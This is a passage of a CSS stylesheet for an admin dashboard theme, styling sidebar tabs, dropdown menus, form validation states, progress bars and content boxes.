 .nav-tabs.control-sidebar-tabs>li:first-of-type>a,
 .nav-tabs.control-sidebar-tabs>li:first-of-type>a:hover,
 .nav-tabs.control-sidebar-tabs>li:first-of-type>a:focus {
     border-left-width: 0
 }
 
 .nav-tabs.control-sidebar-tabs>li>a {
     border-radius: 0
 }
 
 .nav-tabs.control-sidebar-tabs>li>a,
 .nav-tabs.control-sidebar-tabs>li>a:hover {
     border-top: none;
     border-right: none;
     border-left: 1px solid transparent;
     border-bottom: 1px solid transparent
 }
 
 .nav-tabs.control-sidebar-tabs>li>a .icon {
     font-size: 16px
 }
 
 .nav-tabs.control-sidebar-tabs>li.active>a,
 .nav-tabs.control-sidebar-tabs>li.active>a:hover,
 .nav-tabs.control-sidebar-tabs>li.active>a:focus,
 .nav-tabs.control-sidebar-tabs>li.active>a:active {
     border-top: none;
     border-right: none;
     border-bottom: none
 }
 
 @media (max-width:768px) {
     .nav-tabs.control-sidebar-tabs {
         display: table
     }
     .nav-tabs.control-sidebar-tabs>li {
         display: table-cell
     }
 }
 
 .control-sidebar-heading {
     font-weight: 400;
     font-size: 16px;
     padding: 10px 0;
     margin-bottom: 10px
 }
 
 .control-sidebar-subheading {
     display: block;
     font-weight: 400;
     font-size: 14px
 }
 
 .control-sidebar-menu {
     list-style: none;
     padding: 0;
     margin: 0 -15px
 }
 
 .control-sidebar-menu>li>a {
     display: block;
     padding: 10px 15px
 }
 
 .control-sidebar-menu>li>a:before,
 .control-sidebar-menu>li>a:after {
     content: " ";
     display: table
 }
 
 .control-sidebar-menu>li>a:after {
     clear: both
 }
 
 .control-sidebar-menu>li>a>.control-sidebar-subheading {
     margin-top: 0
 }
 
 .control-sidebar-menu .menu-icon {
     float: left;
     width: 35px;
     height: 35px;
     border-radius: 50%;
     text-align: center;
     line-height: 35px
 }
 
 .control-sidebar-menu .menu-info {
     margin-left: 45px;
     margin-top: 3px
 }
 
 .control-sidebar-menu .menu-info>.control-sidebar-subheading {
     margin: 0
 }
 
 .control-sidebar-menu .menu-info>p {
     margin: 0;
     font-size: 11px
 }
 
 .control-sidebar-menu .progress {
     margin: 0
 }
 
 .control-sidebar-dark {
     color: #b8c7ce
 }
 
 .control-sidebar-dark,
 .control-sidebar-dark+.control-sidebar-bg {
     background: #222d32
 }
 
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs {
     border-bottom: #1c2529
 }
 
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li>a {
     background: #181f23;
     color: #b8c7ce
 }
 
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li>a,
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li>a:hover,
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li>a:focus {
     border-left-color: #141a1d;
     border-bottom-color: #141a1d
 }
 
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li>a:hover,
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li>a:focus,
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li>a:active {
     background: #1c2529
 }
 
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li>a:hover {
     color: #fff
 }
 
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li.active>a,
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li.active>a:hover,
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li.active>a:focus,
 .control-sidebar-dark .nav-tabs.control-sidebar-tabs>li.active>a:active {
     background: #222d32;
     color: #fff
 }
 
 .control-sidebar-dark .control-sidebar-heading,
 .control-sidebar-dark .control-sidebar-subheading {
     color: #fff
 }
 
 .control-sidebar-dark .control-sidebar-menu>li>a:hover {
     background: #1e282c
 }
 
 .control-sidebar-dark .control-sidebar-menu>li>a .menu-info>p {
     color: #b8c7ce
 }
 
 .control-sidebar-light {
     color: #5e5e5e
 }
 
 .control-sidebar-light,
 .control-sidebar-light+.control-sidebar-bg {
     background: #f9fafc;
     border-left: 1px solid #d2d6de
 }
 
 .control-sidebar-light .nav-tabs.control-sidebar-tabs {
     border-bottom: #d2d6de
 }
 
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li>a {
     background: #e8ecf4;
     color: #444
 }
 
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li>a,
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li>a:hover,
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li>a:focus {
     border-left-color: #d2d6de;
     border-bottom-color: #d2d6de
 }
 
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li>a:hover,
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li>a:focus,
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li>a:active {
     background: #eff1f7
 }
 
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li.active>a,
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li.active>a:hover,
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li.active>a:focus,
 .control-sidebar-light .nav-tabs.control-sidebar-tabs>li.active>a:active {
     background: #f9fafc;
     color: #111
 }
 
 .control-sidebar-light .control-sidebar-heading,
 .control-sidebar-light .control-sidebar-subheading {
     color: #111
 }
 
 .control-sidebar-light .control-sidebar-menu {
     margin-left: -14px
 }
 
 .control-sidebar-light .control-sidebar-menu>li>a:hover {
     background: #f4f4f5
 }
 
 .control-sidebar-light .control-sidebar-menu>li>a .menu-info>p {
     color: #5e5e5e
 }
 
 .dropdown-menu {
     box-shadow: none;
     border-color: #eee
 }
 
 .dropdown-menu>li>a {
     color: #777
 }
 
 .dropdown-menu>li>a>.glyphicon,
 .dropdown-menu>li>a>.fa,
 .dropdown-menu>li>a>.ion {
     margin-right: 10px
 }
 
 .dropdown-menu>li>a:hover {
     background-color: #e1e3e9;
     color: #333
 }
 
 .dropdown-menu>.divider {
     background-color: #eee
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu,
 .navbar-nav>.messages-menu>.dropdown-menu,
 .navbar-nav>.tasks-menu>.dropdown-menu {
     width: 280px;
     padding: 0 0 0 0;
     margin: 0;
     top: 100%
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li,
 .navbar-nav>.messages-menu>.dropdown-menu>li,
 .navbar-nav>.tasks-menu>.dropdown-menu>li {
     position: relative
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li.header,
 .navbar-nav>.messages-menu>.dropdown-menu>li.header,
 .navbar-nav>.tasks-menu>.dropdown-menu>li.header {
     border-top-left-radius: 4px;
     border-top-right-radius: 4px;
     border-bottom-right-radius: 0;
     border-bottom-left-radius: 0;
     background-color: #ffffff;
     padding: 7px 10px;
     border-bottom: 1px solid #f4f4f4;
     color: #444444;
     font-size: 14px
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a,
 .navbar-nav>.messages-menu>.dropdown-menu>li.footer>a,
 .navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a {
     border-top-left-radius: 0;
     border-top-right-radius: 0;
     border-bottom-right-radius: 4px;
     border-bottom-left-radius: 4px;
     font-size: 12px;
     background-color: #fff;
     padding: 7px 10px;
     border-bottom: 1px solid #eeeeee;
     color: #444 !important;
     text-align: center
 }
 
 @media (max-width:991px) {
     .navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a,
     .navbar-nav>.messages-menu>.dropdown-menu>li.footer>a,
     .navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a {
         background: #fff !important;
         color: #444 !important
     }
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a:hover,
 .navbar-nav>.messages-menu>.dropdown-menu>li.footer>a:hover,
 .navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a:hover {
     text-decoration: none;
     font-weight: normal
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li .menu,
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu,
 .navbar-nav>.tasks-menu>.dropdown-menu>li .menu {
     max-height: 200px;
     margin: 0;
     padding: 0;
     list-style: none;
     overflow-x: hidden
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a,
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a,
 .navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a {
     display: block;
     white-space: nowrap;
     border-bottom: 1px solid #f4f4f4
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a:hover,
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:hover,
 .navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a:hover {
     background: #f4f4f4;
     text-decoration: none
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a {
     color: #444444;
     overflow: hidden;
     text-overflow: ellipsis;
     padding: 10px
 }
 
 .navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon,
 .navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa,
 .navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion {
     width: 20px
 }
 
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a {
     margin: 0;
     padding: 10px 10px
 }
 
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>div>img {
     margin: auto 10px auto auto;
     width: 40px;
     height: 40px
 }
 
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>h4 {
     padding: 0;
     margin: 0 0 0 45px;
     color: #444444;
     font-size: 15px;
     position: relative
 }
 
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>h4>small {
     color: #999999;
     font-size: 10px;
     position: absolute;
     top: 0;
     right: 0
 }
 
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>p {
     margin: 0 0 0 45px;
     font-size: 12px;
     color: #888888
 }
 
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:before,
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:after {
     content: " ";
     display: table
 }
 
 .navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:after {
     clear: both
 }
 
 .navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a {
     padding: 10px
 }
 
 .navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a>h3 {
     font-size: 14px;
     padding: 0;
     margin: 0 0 10px 0;
     color: #666666
 }
 
 .navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a>.progress {
     padding: 0;
     margin: 0
 }
 
 .navbar-nav>.user-menu>.dropdown-menu {
     border-top-right-radius: 0;
     border-top-left-radius: 0;
     padding: 1px 0 0 0;
     border-top-width: 0;
     width: 280px
 }
 
 .navbar-nav>.user-menu>.dropdown-menu,
 .navbar-nav>.user-menu>.dropdown-menu>.user-body {
     border-bottom-right-radius: 4px;
     border-bottom-left-radius: 4px
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>li.user-header {
     height: 175px;
     padding: 10px;
     text-align: center
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>li.user-header>img {
     z-index: 5;
     height: 90px;
     width: 90px;
     border: 2px solid;
     border-color: transparent;
     border-color:#333333
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>li.user-header>p {
     z-index: 5;
     color: #fff;
     color: #333333;
     font-size: 17px;
     margin-top: 10px
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>li.user-header>p>small {
     display: block;
     font-size: 12px
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>.user-body {
     padding: 15px;
     border-bottom: 1px solid #f4f4f4;
     border-top: 1px solid #dddddd
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>.user-body:before,
 .navbar-nav>.user-menu>.dropdown-menu>.user-body:after {
     content: " ";
     display: table
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>.user-body:after {
     clear: both
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>.user-body a {
     color: #444 !important
 }
 
 @media (max-width:991px) {
     .navbar-nav>.user-menu>.dropdown-menu>.user-body a {
         background: #fff !important;
         color: #444 !important
     }
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>.user-footer {
     background-color: #f9f9f9;
     padding: 10px
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>.user-footer:before,
 .navbar-nav>.user-menu>.dropdown-menu>.user-footer:after {
     content: " ";
     display: table
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>.user-footer:after {
     clear: both
 }
 
 .navbar-nav>.user-menu>.dropdown-menu>.user-footer .btn-default {
     color: #666666
 }
 
 @media (max-width:991px) {
     .navbar-nav>.user-menu>.dropdown-menu>.user-footer .btn-default:hover {
         background-color: #f9f9f9
     }
 }
 
 .navbar-nav>.user-menu .user-image {
     float: left;
     width: 25px;
     height: 25px;
     border-radius: 50%;
     margin-right: 10px;
     margin-top: -2px
 }
 
 @media (max-width:767px) {
     .navbar-nav>.user-menu .user-image {
         float: none;
         margin-right: 0;
         margin-top: -8px;
         line-height: 10px
     }
 }
 
 .open:not(.dropup)>.animated-dropdown-menu {
     backface-visibility: visible !important;
     -webkit-animation: flipInX .7s both;
     -o-animation: flipInX .7s both;
     animation: flipInX .7s both
 }
 
 @keyframes flipInX {
     0% {
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
         transition-timing-function: ease-in;
         opacity: 0
     }
     40% {
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
         transition-timing-function: ease-in
     }
     60% {
         transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
         opacity: 1
     }
     80% {
         transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
     }
     100% {
         transform: perspective(400px)
     }
 }
 
 @-webkit-keyframes flipInX {
     0% {
         -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
         -webkit-transition-timing-function: ease-in;
         opacity: 0
     }
     40% {
         -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
         -webkit-transition-timing-function: ease-in
     }
     60% {
         -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
         opacity: 1
     }
     80% {
         -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
     }
     100% {
         -webkit-transform: perspective(400px)
     }
 }
 
 .navbar-custom-menu>.navbar-nav>li {
     position: relative
 }
 
 .navbar-custom-menu>.navbar-nav>li>.dropdown-menu {
     position: absolute;
     right: 0;
     left: auto
 }
 
 @media (max-width:991px) {
     .navbar-custom-menu>.navbar-nav {
         float: right
     }
     .navbar-custom-menu>.navbar-nav>li {
         position: static
     }
     .navbar-custom-menu>.navbar-nav>li>.dropdown-menu {
         position: absolute;
         right: 5%;
         left: auto;
         border: 1px solid #ddd;
         background: #fff
     }
 }
 
 .form-control {
     border-radius: 0;
     box-shadow: none;
     border-color: #d2d6de
 }
 
 .form-control:focus {
     border-color: #3c8dbc;
     box-shadow: none
 }
 
 .form-control::-moz-placeholder,
 .form-control:-ms-input-placeholder,
 .form-control::-webkit-input-placeholder {
     color: #bbb;
     opacity: 1
 }
 
 .form-control:not(select) {
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none
 }
 
 .form-group.has-success label {
     color: #00a65a
 }
 
 .form-group.has-success .form-control,
 .form-group.has-success .input-group-addon {
     border-color: #00a65a;
     box-shadow: none
 }
 
 .form-group.has-success .help-block {
     color: #00a65a
 }
 
 .form-group.has-warning label {
     color: #f39c12
 }
 
 .form-group.has-warning .form-control,
 .form-group.has-warning .input-group-addon {
     border-color: #f39c12;
     box-shadow: none
 }
 
 .form-group.has-warning .help-block {
     color: #f39c12
 }
 
 .form-group.has-error label {
     color: #dd4b39
 }
 
 .form-group.has-error .form-control,
 .form-group.has-error .input-group-addon {
     border-color: #dd4b39;
     box-shadow: none
 }
 
 .form-group.has-error .help-block {
     color: #dd4b39
 }
 
 .input-group .input-group-addon {
     border-radius: 0;
     border-color: #d2d6de;
     background-color: #fff
 }
 
 .btn-group-vertical .btn.btn-flat:first-of-type,
 .btn-group-vertical .btn.btn-flat:last-of-type {
     border-radius: 0
 }
 
 .icheck>label {
     padding-left: 0
 }
 
 .form-control-feedback.fa {
     line-height: 34px
 }
 
 .input-lg+.form-control-feedback.fa,
 .input-group-lg+.form-control-feedback.fa,
 .form-group-lg .form-control+.form-control-feedback.fa {
     line-height: 46px
 }
 
 .input-sm+.form-control-feedback.fa,
 .input-group-sm+.form-control-feedback.fa,
 .form-group-sm .form-control+.form-control-feedback.fa {
     line-height: 30px
 }
 
 .progress,
 .progress>.progress-bar {
     -webkit-box-shadow: none;
     box-shadow: none
 }
 
 .progress,
 .progress>.progress-bar,
 .progress .progress-bar,
 .progress>.progress-bar .progress-bar {
     border-radius: 1px
 }
 
 .progress.sm,
 .progress-sm {
     height: 10px
 }
 
 .progress.sm,
 .progress-sm,
 .progress.sm .progress-bar,
 .progress-sm .progress-bar {
     border-radius: 1px
 }
 
 .progress.xs,
 .progress-xs {
     height: 7px
 }
 
 .progress.xs,
 .progress-xs,
 .progress.xs .progress-bar,
 .progress-xs .progress-bar {
     border-radius: 1px
 }
 
 .progress.xxs,
 .progress-xxs {
     height: 3px
 }
 
 .progress.xxs,
 .progress-xxs,
 .progress.xxs .progress-bar,
 .progress-xxs .progress-bar {
     border-radius: 1px
 }
 
 .progress.vertical {
     position: relative;
     width: 30px;
     height: 200px;
     display: inline-block;
     margin-right: 10px
 }
 
 .progress.vertical>.progress-bar {
     width: 100%;
     position: absolute;
     bottom: 0
 }
 
 .progress.vertical.sm,
 .progress.vertical.progress-sm {
     width: 20px
 }
 
 .progress.vertical.xs,
 .progress.vertical.progress-xs {
     width: 10px
 }
 
 .progress.vertical.xxs,
 .progress.vertical.progress-xxs {
     width: 3px
 }
 
 .progress-group .progress-text {
     font-weight: 600
 }
 
 .progress-group .progress-number {
     float: right
 }
 
 .table tr>td .progress {
     margin: 0
 }
 
 .progress-bar-light-blue,
 .progress-bar-primary {
     background-color: #3c8dbc
 }
 
 .progress-striped .progress-bar-light-blue,
 .progress-striped .progress-bar-primary {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
 }
 
 .progress-bar-green,
 .progress-bar-success {
     background-color: #00a65a
 }
 
 .progress-striped .progress-bar-green,
 .progress-striped .progress-bar-success {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
 }
 
 .progress-bar-aqua,
 .progress-bar-info {
     background-color: #00c0ef
 }
 
 .progress-striped .progress-bar-aqua,
 .progress-striped .progress-bar-info {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
 }
 
 .progress-bar-yellow,
 .progress-bar-warning {
     background-color: #f39c12
 }
 
 .progress-striped .progress-bar-yellow,
 .progress-striped .progress-bar-warning {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
 }
 
 .progress-bar-red,
 .progress-bar-danger {
     background-color: #dd4b39
 }
 
 .progress-striped .progress-bar-red,
 .progress-striped .progress-bar-danger {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
 }
 
 .small-box {
     border-radius: 2px;
     position: relative;
     display: block;
     margin-bottom: 20px;
     box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1)
 }
 
 .small-box>.inner {
     padding: 10px
 }
 
 .small-box>.small-box-footer {
     position: relative;
     text-align: center;
     padding: 3px 0;
     color: #fff;
     color: rgba(255, 255, 255, 0.8);
     display: block;
     z-index: 10;
     background: rgba(0, 0, 0, 0.1);
     text-decoration: none
 }
 
 .small-box>.small-box-footer:hover {
     color: #fff;
     background: rgba(0, 0, 0, 0.15)
 }
 
 .small-box h3 {
     font-size: 38px;
     font-weight: bold;
     margin: 0 0 10px 0;
     white-space: nowrap;
     padding: 0
 }
 
 .small-box p {
     font-size: 15px
 }
 
 .small-box p>small {
     display: block;
     color: #f9f9f9;
     font-size: 13px;
     margin-top: 5px
 }
 
 .small-box h3,
 .small-box p {
     z-index: 5
 }
 
 .small-box .icon {
     -webkit-transition: all .3s linear;
     -o-transition: all .3s linear;
     transition: all .3s linear;
     position: absolute;
     top: -10px;
     right: 10px;
     z-index: 0;
     font-size: 90px;
     color: rgba(0, 0, 0, 0.15)
 }
 
 .small-box:hover {
     text-decoration: none;
     color: #f9f9f9
 }
 
 .small-box:hover .icon {
     font-size: 95px
 }
 
 @media (max-width:767px) {
     .small-box {
         text-align: center
     }
     .small-box .icon {
         display: none
     }
     .small-box p {
         font-size: 12px
     }
 }
 
 .box {
     position: relative;
     border-radius: 3px;
     background: #ffffff;
     border-top: 3px solid #d2d6de;
     margin-bottom: 20px;
     width: 100%;
     box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1)
 }
 
 .box.box-primary {
     border-top-color: #3c8dbc
 }
 
 .box.box-info {
     border-top-color: #00c0ef
 }
 
 .box.box-danger {
     border-top-color: #dd4b39
 }
 
 .box.box-warning {
     border-top-color: #f39c12
 }
 
 .box.box-success {
     border-top-color: #00a65a
 }
 
 .box.box-default {
     border-top-color: #d2d6de
 }
 
 .box.collapsed-box .box-body,
 .box.collapsed-box .box-footer {
     display: none
 }
 
 .box .nav-stacked>li {
     border-bottom: 1px solid #f4f4f4;
     margin: 0
 }
 
 .box .nav-stacked>li:last-of-type {
     border-bottom: none
 }
 
 .box.height-control .box-body {
     max-height: 300px;
     overflow: auto
 }
 
 .box .border-right {
     border-right: 1px solid #f4f4f4
 }
 
 .box .border-left {
     border-left: 1px solid #f4f4f4
 }
 
 .box.box-solid {
     border-top: 0
 }
 
 .box.box-solid>.box-header .btn.btn-default {
     background: transparent
 }
 
 .box.box-solid>.box-header .btn:hover,
 .box.box-solid>.box-header a:hover {
     background: rgba(0, 0, 0, 0.1)
 }
 
 .box.box-solid.box-default {
     border: 1px solid #d2d6de
 }
 
 .box.box-solid.box-default>.box-header {
     color: #444;
     background: #d2d6de;
     background-color: #d2d6de
 }
 
 .box.box-solid.box-default>.box-header a,
 .box.box-solid.box-default>.box-header .btn {
     color: #444
 }
 
 .box.box-solid.box-primary {
     border: 1px solid #3c8dbc
 }
 
 .box.box-solid.box-primary>.box-header {
     color: #fff;
     background: #3c8dbc;
     background-color: #3c8dbc
 }
 
 .box.box-solid.box-primary>.box-header a,
 .box.box-solid.box-primary>.box-header .btn {
     color: #fff
 }
 
 .box.box-solid.box-info {
     border: 1px solid #00c0ef
 }
 
 .box.box-solid.box-info>.box-header {
     color: #fff;
     background: #00c0ef;
     background-color: #00c0ef
 }
 
 .box.box-solid.box-info>.box-header a,
 .box.box-solid.box-info>.box-header .btn {
     color: #fff
 }
 
 .box.box-solid.box-danger {
     border: 1px solid #dd4b39
 }
 
 .box.box-solid.box-danger>.box-header {
     color: #fff;
     background: #dd4b39;
     background-color: #dd4b39
 }
 
 .box.box-solid.box-danger>.box-header a,
 .box.box-solid.box-danger>.box-header .btn {
     color: #fff
 }
 
 .box.box-solid.box-warning {
     border: 1px solid #f39c12
 }
 
 .box.box-solid.box-warning>.box-header {
     color: #fff;
     background: #f39c12;
     background-color: #f39c12
 }
 
 .box.box-solid.box-warning>.box-header a,
 .box.box-solid.box-warning>.box-header .btn {
     color: #fff
 }
 
 .box.box-solid.box-success {
     border: 1px solid #00a65a
 }
 
 .box.box-solid.box-success>.box-header {
     color: #fff;
     background: #00a65a;
     background-color: #00a65a
 }
 
 .box.box-solid.box-success>.box-header a,
 .box.box-solid.box-success>.box-header .btn {
     color: #fff
 }
 
 .box.box-solid>.box-header>.box-tools .btn {
     border: 0;
     box-shadow: none
 }
 
 .box.box-solid[class*='bg']>.box-header {
     color: #fff
 }
 
 .box .box-group>.box {
     margin-bottom: 5px
 }
 
 .box .knob-label {
     text-align: center;
     color: #333;
     font-weight: 100;
     font-size: 12px;
     margin-bottom: 0.3em
 }
 
 .box>.overlay,
 .overlay-wrapper>.overlay,
 .box>.loading-img,
 .overlay-wrapper>.loading-img {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%
 }
 
 .box .overlay,
 .overlay-wrapper .overlay {
     z-index: 50;
     background: rgba(255, 255, 255, 0.7);
     border-radius: 3px
 }
 
 .box .overlay>.fa,
 .overlay-wrapper .overlay>.fa {
     position: absolute;
     top: 50%;
     left: 50%;
     margin-left: -15px;
     margin-top: -15px;
     color: #000;
     font-size: 30px
 }
 
 .box .overlay.dark,
 .overlay-wrapper .overlay.dark {
     background: rgba(0, 0, 0, 0.5)
 }
 
 .box-header:before,
 .box-body:before,
 .box-footer:before,
 .box-header:after,
 .box-body:after,
 .box-footer:after {
     content: " ";
     display: table
 }
 
 .box-header:after,
 .box-body:after,
 .box-footer:after {
     clear: both
 }
 
 .box-header {
     color: #444;
     display: block;
     padding: 10px;
     position: relative
 }
 
 .box-header.with-border {
     border-bottom: 1px solid #f4f4f4
 }
 
 .collapsed-box .box-header.with-border {
     border-bottom: none
 }
 
 .box-header>.fa,
 .box-header>.glyphicon,
 .box-header>.ion,
 .box-header .box-title {
     display: inline-block;
     font-size: 18px;
     margin: 0;
     line-height: 1
 }
 
 .box-header>.fa,
 .box-header>.glyphicon,
 .box-header>.ion {
     margin-right: 5px
 }
 
 .box-header>.box-tools {
     position: absolute;
     right: 10px;
     top: 5px
 }
 
 .box-header>.box-tools [data-toggle="tooltip"] {
     position: relative
 }
 
 .box-header>.box-tools.pull-right .dropdown-menu {
     right: 0;
     left: auto
 }
 
 .box-header>.box-tools .dropdown-menu>li>a {
     color: #444!important
 }
 
 .btn-box-tool {
     padding: 5px;
     font-size: 12px;
     background: transparent;
     color: #97a0b3
 }
 
 .open .btn-box-tool,
 .btn-box-tool:hover {
     color: #606c84
 }
 
 .btn-box-tool.btn:active {
     box-shadow: none
 }
 
 .box-body {
     border-top-left-radius: 0;
     border-top-right-radius: 0;
     border-bottom-right-radius: 3px;
     border-bottom-left-radius: 3px;
     padding: 10px
 }
 
 .no-header .box-body {
     border-top-right-radius: 3px;
     border-top-left-radius: 3px
 }
 
 .box-body>.table {
     margin-bottom: 0
 }
 
 .box-body .fc {
     margin-top: 5px
 }
 
 .box-body .full-width-chart {
     margin: -19px
 }
 
 .box-body.no-padding .full-width-chart {
     margin: -9px
 }
 
 .box-body .box-pane {
     border-top-left-radius: 0;
     border-top-right-radius: 0;
     border-bottom-right-radius: 0;
     border-bottom-left-radius: 3px
 }
 
 .box-body .box-pane-right {
     border-top-left-radius: 0;
     border-top-right-radius: 0;
     border-bottom-right-radius: 3px;
     border-bottom-left-radius: 0
 }
 
 .box-footer {
     border-top-left-radius: 0;
     border-top-right-radius: 0;
     border-bottom-right-radius: 3px;
     border-bottom-left-radius: 3px;
     border-top: 1px solid #f4f4f4;
     padding: 10px;
     background-color: #fff
 }
 
 .chart-legend {
     margin: 10px 0
 }
 
 @media (max-width:991px) {
     .chart-legend>li {
         float: left;
         margin-right: 10px
     }
 }
 
 .box-comments {
     background: #f7f7f7
 }
 
 .box-comments .box-comment {
     padding: 8px 0;
     border-bottom: 1px solid #eee
 }
 
